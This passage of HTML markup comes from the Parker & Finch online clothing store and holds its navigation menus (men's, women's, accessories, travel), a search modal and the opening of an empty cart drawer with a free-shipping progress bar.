  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Men&#39;s
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-mens" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Men&#39;s
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Men&#39;s Clothing
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-mens-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Men&#39;s Clothing
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mens-outerwear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Outerwear
                                              </a>
                                            </li><li>
                                              <a href="/collections/mens-sweater-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sweaters &amp; Hoodies
                                              </a>
                                            </li><li>
                                              <a href="/collections/mens-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shirts
                                              </a>
                                            </li><li>
                                              <a href="/collections/mens-shorts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shorts
                                              </a>
                                            </li><li>
                                              <a href="/collections/mens-pants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pants
                                              </a>
                                            </li><li>
                                              <a href="/collections/mens-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sets
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Men&#39;s Shoes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-mens-shoes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Men&#39;s Shoes
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mens-sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sneakers
                                              </a>
                                            </li><li>
                                              <a href="/collections/mens-loafers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loafers
                                              </a>
                                            </li><li>
                                              <a href="/collections/mens-dress-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dress Shoes
                                              </a>
                                            </li><li>
                                              <a href="/collections/mens-sandals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sandals
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Women&#39;s
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-womens" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Women&#39;s
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/womens-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Clothing
                                  </a></li><li><a href="/collections/womens-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Shoes
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Accessories
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Accessories
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sunglasses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sunglasses
                                  </a></li><li><a href="/collections/phone-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/belts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Belts
                                  </a></li><li><a href="/collections/hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hats
                                  </a></li><li><a href="/collections/jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jewelry
                                  </a></li><li><a href="/collections/bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bags
                                  </a></li><li><a href="/collections/watchbands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Watchbands
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/travel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Travel
                    </a></li><li><a href="/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Order Tracking
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 15.0%"
            
          ><img src="//parkerandfinch.com/cdn/shop/files/Parker_Finch_1.svg?v=1719267374&amp;width=500" alt="Parker &amp; Finch" srcset="//parkerandfinch.com/cdn/shop/files/Parker_Finch_1.svg?v=1719267374&amp;width=50 50w, //parkerandfinch.com/cdn/shop/files/Parker_Finch_1.svg?v=1719267374&amp;width=100 100w, //parkerandfinch.com/cdn/shop/files/Parker_Finch_1.svg?v=1719267374&amp;width=150 150w, //parkerandfinch.com/cdn/shop/files/Parker_Finch_1.svg?v=1719267374&amp;width=200 200w, //parkerandfinch.com/cdn/shop/files/Parker_Finch_1.svg?v=1719267374&amp;width=250 250w, //parkerandfinch.com/cdn/shop/files/Parker_Finch_1.svg?v=1719267374&amp;width=300 300w, //parkerandfinch.com/cdn/shop/files/Parker_Finch_1.svg?v=1719267374&amp;width=400 400w, //parkerandfinch.com/cdn/shop/files/Parker_Finch_1.svg?v=1719267374&amp;width=500 500w" width="280" height="42.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Men&#39;s</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Men&#39;s Clothing</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mens-outerwear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Outerwear
                                        </a>
                                      </li><li>
                                        <a href="/collections/mens-sweater-hoodies" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sweaters &amp; Hoodies
                                        </a>
                                      </li><li>
                                        <a href="/collections/mens-shirts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shirts
                                        </a>
                                      </li><li>
                                        <a href="/collections/mens-shorts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shorts
                                        </a>
                                      </li><li>
                                        <a href="/collections/mens-pants" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pants
                                        </a>
                                      </li><li>
                                        <a href="/collections/mens-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sets
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Men&#39;s Shoes</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mens-sneakers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sneakers
                                        </a>
                                      </li><li>
                                        <a href="/collections/mens-loafers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loafers
                                        </a>
                                      </li><li>
                                        <a href="/collections/mens-dress-shoes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dress Shoes
                                        </a>
                                      </li><li>
                                        <a href="/collections/mens-sandals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sandals
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Women&#39;s</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/womens-clothing" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Clothing
                                </a></li><li><a href="/collections/womens-shoes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Shoes
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Accessories</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sunglasses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sunglasses
                                </a></li><li><a href="/collections/phone-cases" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/belts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Belts
                                </a></li><li><a href="/collections/hats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hats
                                </a></li><li><a href="/collections/jewelry" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jewelry
                                </a></li><li><a href="/collections/bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bags
                                </a></li><li><a href="/collections/watchbands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Watchbands
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/travel" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Travel</span>
                  </a></li><li><a href="/apps/parcelpanel" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Order Tracking</span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="VWv03xZqTmXv66dyGCpPcuuzULPUx6WhFvBu8n80kQLeq6hdoysZqzE92K1loeoPtFezXOBrT0Dt9b1wODAOc7bEQVxi4mbeXNsJ92FrRWpYJjFN+8RYL6j9Ztkhlzl5w+RF9nozcSpCe7AoKzNww9H0maitS/SxAb/jzd2Q/XSmcd8LEH5RotwtDuqnFLYKbpBUYPitGzrW+tXrrx0wh2iwFv+p6/OpPm/kFHa5Lm7Cj0q/GJUzkCPbkZ6tU9fIxUozsYgRGhRpRvIiF0blcvRLtx8z2iv13GI2ainj7RO76m6oa/3YGrNmeOh1W37qqmhp60MfDxQYsEsMUyuGwZTPi5VJYZpkRa5BeM4Dz64o0TDcROz/YWpFNdL9DE5X3gLTfpAMJH76eNxQHd50tySaZ2U7WdHPJqajd0+HwgM=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Parker \u0026amp; Finch",
    
      "logo": "https:\/\/parkerandfinch.com\/cdn\/shop\/files\/Parker_Finch_1.svg?v=1719267374\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/parkerandfinch.com"
  }
</script>
<style> #shopify-section-sections--25386862674218__header .header__menu-item span, #shopify-section-sections--25386862674218__header .header__menu-item, #shopify-section-sections--25386862674218__header .button {text-transform: uppercase !important;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 0.8rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span><span class=money>$100</span></span>
  
 away from free shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined filled">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
